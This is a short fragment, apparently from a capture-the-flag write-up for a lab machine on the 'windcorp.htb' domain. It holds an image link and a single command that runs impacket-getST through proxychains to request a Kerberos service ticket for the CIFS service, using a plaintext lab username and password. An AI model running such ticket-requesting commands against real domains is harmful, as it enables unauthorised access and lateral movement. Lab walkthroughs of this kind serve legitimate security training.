 proxychains impacket-getST -dc-ip 192.168.0.2 -spn cifs/hope.windcorp.htb 'windcorp/ray.duncan:pantera'